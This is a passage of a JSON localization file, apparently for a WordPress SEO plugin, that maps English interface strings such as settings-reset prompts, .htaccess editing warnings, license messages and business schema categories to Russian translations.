\u043d\u0438\u0436\u0435:"],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"Must-Use Plugins":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Server Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0441\u0435\u0440\u0432\u0435\u0440\u0435"],"WordPress":["WordPress"],"Copy to Clipboard":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430"],"Download System Info File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b \u0441 \u043e\u0442\u0447\u0435\u0442\u043e\u043c"],"System Status Info":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u044b"],"All %1$s Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 %1$s"],"Logs":["\u0416\u0443\u0440\u043d\u0430\u043b\u044b"],"No, I need to make a backup":["\u041d\u0435\u0442, \u043c\u043d\u0435 \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I have a backup and want to reset the settings":["\u0414\u0430, \u0443 \u043c\u0435\u043d\u044f \u0435\u0441\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f, \u0438 \u044f \u0445\u043e\u0447\u0443 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"This action cannot be undone. Before taking this action, we recommend that you make a %1$sfull website backup first%2$s.":["\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435\u043e\u0431\u0440\u0430\u0442\u0438\u043c\u043e. \u041f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0442\u044c \u0435\u0433\u043e, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0441\u0434\u0435\u043b\u0430\u0442\u044c %1$s\u043f\u043e\u043b\u043d\u0443\u044e \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430%2$s."],"Are you sure you want to reset the selected settings to default?":["\u0412\u044b \u0442\u043e\u0447\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439?"],"Your settings have been reset successfully!":["\u0412\u0430\u0448\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u044b\u043b\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b!"],"Select settings that you would like to reset:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c:"],"Select Settings":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Reset \/ Restore Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0431\u0440\u043e\u0441\u0430 \/ \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"This allows you to edit the .htaccess file for your site. All WordPress sites on an Apache server have a .htaccess file and we have provided you with a convenient way of editing it. Care should always be taken when editing important files from within WordPress as an incorrect change could cause WordPress to become inaccessible. %1$sBe sure to make a backup before making changes and ensure that you have FTP access to your web server and know how to access and edit files via FTP.%2$s":["\u042d\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c .htaccess \u0441\u0430\u0439\u0442\u0430. \u0412\u0441\u0435 \u0441\u0430\u0439\u0442\u044b WordPress, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 Apache \u0438\u043c\u0435\u044e\u0442 \u0444\u0430\u0439\u043b .htaccess, \u0438 \u043c\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432\u0430\u043c \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u0435\u0433\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u0412\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u043e\u044f\u0432\u043b\u044f\u0442\u044c \u043e\u0441\u0442\u043e\u0440\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0436\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e WordPress \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c. %1$s\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e \u043f\u0435\u0440\u0435\u0434 \u0432\u043d\u0435\u0441\u0435\u043d\u0438\u0435\u043c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0438 \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c FTP-\u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 \u0438 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u0447\u0435\u0440\u0435\u0437 FTP.%2$s"],"Complete documentation on usage tracking is available %1$shere%2$s.":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 %1$s\u0437\u0434\u0435\u0441\u044c%2$s."],"Purchase and Install Now":["\u041a\u0443\u043f\u0438\u0442\u044c \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0439\u0447\u0430\u0441"],"I'll do it later":["\u042f \u0441\u0434\u0435\u043b\u0430\u044e \u044d\u0442\u043e \u043f\u043e\u0437\u0436\u0435"],"You won't have access to this functionality until the extensions have been purchased and installed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u043f\u043e\u043a\u0430 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f \u043d\u0435 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u044b \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b."],"An upgrade is required to unlock the following features.":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438."],"Would you like to purchase and install the following features now?":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0441\u0442\u0438 \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441?"],"Yes, count me in":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f"],"Help make %1$s better for everyone":["\u041f\u0440\u0438\u043c\u0438\u0442\u0435 \u0443\u0447\u0430\u0441\u0442\u0438\u0435 \u0432 \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0441\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u0438 %1$s"],"Your email is needed so you can receive SEO recommendations. This email will also be used to connect your site with our SEO API.":["\u041d\u0430 \u044d\u043b. \u043f\u043e\u0447\u0442\u0443 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438. \u042d\u0442\u043e\u0442 \u0430\u0434\u0440\u0435\u0441 \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a \u043d\u0430\u0448\u0435\u043c\u0443 SEO API."],"Your Email Address":["\u0412\u0430\u0448 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"Get helpful suggestions from %1$s on how to optimize your website content, so you can rank higher in search results.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u043e\u0442 %1$s \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043d\u044f\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Setup Site Analyzer + Smart Recommendations":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 + \u0443\u043c\u043d\u044b\u0445 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439"],"Redirect attachment pages?":["\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439?"],"Do you have multiple authors?":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0432\u0442\u043e\u0440\u043e\u0432?"],"Live Site":["\u0414\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0441\u0430\u0439\u0442"],"Under Construction":["\u0412 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0435"],"Is the site under construction or live (ready to be indexed)?":["\u0421\u0430\u0439\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u0442\u0430\u0434\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442 (\u0433\u043e\u0442\u043e\u0432 \u043a \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438)?"],"Click on the tags below to insert variables into your meta description.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435."],"Click on the tags below to insert variables into your site title.":["\u041d\u0430\u0436\u0438\u043c\u0430\u0439\u0442\u0435 \u043d\u0430 \u0442\u0435\u0433\u0438 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"Edit Title and Description":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"The way your site is displayed in search results is very important. Take some time to look over these settings and tweak as needed.":["\u041a\u0440\u0430\u0439\u043d\u0435 \u0432\u0430\u0436\u043d\u043e, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u044d\u0442\u0438 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u0445."],"By default SEO Editors have access to %1$sSEO settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439.%2$s"],"By default Authors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043a \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u0434\u043b\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f%2$s."],"By default Editors have access to %1$sSEO settings for General Settings, Search Appearance, Social Networks, and Redirects as well as all settings for individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a %1$sSEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0430\u0445: \u00ab\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438\u00bb, \u00ab\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445\u00bb, \u00ab\u0421\u043e\u0446\u0441\u0435\u0442\u0438\u00bb \u0438 \u00ab\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438\u00bb, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043a\u043e \u0432\u0441\u0435\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0434\u043b\u044f \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s."],"By default Admins have access to %1$sall SEO site settings%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a\u043e %1$s\u0432\u0441\u0435\u043c SEO-\u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u0441\u0430\u0439\u0442\u0430%2$s."],"SEO Editor":["SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"SEO Manager":["SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440"],"Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Administrator":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"],"Access Control Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"An error occurred while activating the addon. Please upload it manually or contact support for more information.":["\u041f\u0440\u0438 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0435\u0433\u043e \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0438\u043b\u0438 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Select your timezone":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Your license has expired.":["\u0421\u0440\u043e\u043a \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f \u0432\u0430\u0448\u0435\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438 \u0438\u0441\u0442\u0435\u043a."],"You have not yet added a valid license key.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u043b\u0438 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"Your license key is invalid.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Your license has been disabled.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d."],"%1$s out of %2$s max recommended characters.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u043e %1$s \u0438\u0437 %2$s \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0445 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Active Notifications":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"New Notifications":["\u041d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"],"Travel Agency":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0430\u0433\u0435\u043d\u0441\u0442\u0432\u043e"],"Tourist Information Center":["\u0422\u0443\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Television Station":["\u0422\u0435\u043b\u0435\u043a\u0430\u043d\u0430\u043b"],"Score":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Sports Activity Location":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u0431\u044a\u0435\u043a\u0442"],"Shopping Center":["\u0422\u043e\u0440\u0433\u043e\u0432\u044b\u0439 \u0446\u0435\u043d\u0442\u0440"],"Self Storage":["\u0421\u043a\u043b\u0430\u0434 \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f"],"Recycling Center":["\u0426\u0435\u043d\u0442\u0440 \u043f\u0435\u0440\u0435\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432"],"Real Estate Agent":["\u0410\u0433\u0435\u043d\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438"],"Radio Station":["\u0420\u0430\u0434\u0438\u043e\u0441\u0442\u0430\u043d\u0446\u0438\u044f"],"Medical Business":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Lodging Business":["\u0413\u043e\u0441\u0442\u0438\u043d\u0438\u0447\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Library":["\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"Legal Service":["\u042e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Internet Cafe":["\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043a\u0430\u0444\u0435"],"Home & Construction Business":["\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Health & Beauty Business":["\u0421\u0444\u0435\u0440\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f \u0438 \u043a\u0440\u0430\u0441\u043e\u0442\u044b"],"Government Office":["\u041f\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Food Establishment":["\u0417\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u043f\u0438\u0442\u0430"],"Financial Service":["\u0424\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Entertainment Business":["\u0420\u0430\u0437\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Employment Agency":["\u0411\u044e\u0440\u043e \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u0438"],"Emergency Service":["\u0410\u0432\u0430\u0440\u0438\u0439\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430"],"Dry Cleaning\/Laundry":["\u0425\u0438\u043c\u0447\u0438\u0441\u0442\u043a\u0430 \/ \u041f\u0440\u0430\u0447\u0435\u0447\u043d\u0430\u044f"],"Dentist":["\u0421\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u044f"],"Childcare":["\u0423\u0445\u043e\u0434 \u0437\u0430 \u0434\u0435\u0442\u044c\u043c\u0438"],"Automotive Business":["\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441"],"Archive Organization":["\u0410\u0440\u0445\u0438\u0432\u043d\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Area Served":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c"],"Payment Info":["\u041f\u043b\u0430\u0442\u0435\u0436\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Multiple Locations":["\u041d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u0440\u0435\u0441\u043e\u0432"],"Local Business schema markup enables you to tell Google about your business, including your business name, address and phone number, opening hours and price range. This information may be displayed as a Knowledge Graph card or business 